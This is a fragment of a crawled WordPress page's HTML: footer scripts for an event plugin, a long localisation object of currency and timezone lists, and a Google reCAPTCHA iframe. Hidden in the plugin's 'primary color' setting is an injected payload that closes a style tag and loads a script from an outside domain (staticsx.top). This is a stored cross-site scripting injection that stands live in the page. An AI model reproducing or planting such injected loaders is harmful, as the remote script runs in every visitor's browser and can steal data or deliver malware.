<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ppZrYUN69uD714cxi2WAuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768657331670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>